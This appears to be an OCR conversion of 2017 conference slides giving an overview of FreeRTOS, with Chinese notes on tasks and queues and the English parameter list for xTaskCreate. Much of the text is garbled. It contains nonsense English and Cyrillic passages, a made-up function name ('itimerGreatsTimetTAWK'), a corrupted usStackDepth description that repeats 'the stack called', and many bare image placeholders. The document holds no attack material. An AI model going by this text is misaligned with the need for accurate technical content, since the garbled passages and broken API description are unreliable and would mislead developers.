

### portBASE TYPE itimerGreatsTimetTAWK( void )

It was family that an entire week the monaching is treated it. HET WHE STARTED AND ARE AND L. DOMESTING THE CHARGED REPORTED AND CHECKER KNEED ANYTHIN KAN NAW INNE IN HEATHER CHARLES AN ILLUSTRATION AND AT HALL Elect Hand John Hall Little Companies and Attached and Same of Detail of the TTYCROCRADUS VALLOTISTADESMANTS;

### ско**хтанохо**нные то ника, у

| | | | INCLUDE\_WILMSTONETINGIDAMMONTESKNASSIW - I |

1. It is control when a land of the co- and car and the base board for the probability of the coin our receiver or the superiorities considered and in the same

clature - itemscreate( prvilmernak, ( - set signed char " ) "nec Pyc", | / ( you)

.<br>Charusm – craskinseksi prytisarionk. I – augustuska – i The Pre i umstumm

minizinancezzi octoriana 11













# FreeRTOS概览

• Tasks

### • 代码及其执行状态组成了一个任务,FreeRTOS自身提供任务管理调度模块。

• Queues

断的消息传递。

# • 队列是FreeRTOS中的消息传递形式,包括任务间的消息机制以及任务与中







• etc.

http://www.freertos.org/RTOS.html

# FreeRTOS概览 **FIT 2017** I - X-TECH技术派对

- portBASE\_TYPE **xTaskCreate**(
	- pdTASK\_CODE **pvTaskCode**,
	- const char \* const **pcName**,
	- unsigned short **usStackDepth**,
	- void \***pvParameters**,
	- unsigned portBASE\_TYPE **uxPriority**,
	- xTaskHandle \***pvCreatedTask**);
- **pvTaskCode** Pointer to the task entry function.
- **pcName** A descriptive name for the task.
- **usStackDepth** The size of the task stack specified as the number of <mark>vTaskSuspend()</mark> and the stack called the stack can hold  $\epsilon$  the stack called the stack called the stack called the stack called the stack called the
- 
- **uxPriority** The priority at which the task should run.
- **pvCreatedTask** Used to pass back a handle by which the created task can be referenced.









### • FreeRTOS中,队列是其任务间的通信方式,除了数据传递,还可用于实现信 号量和互斥量等信号传递。



# FreeRTOS概览 F**F2017** I <mark>+</mark> X-TECH技术放射



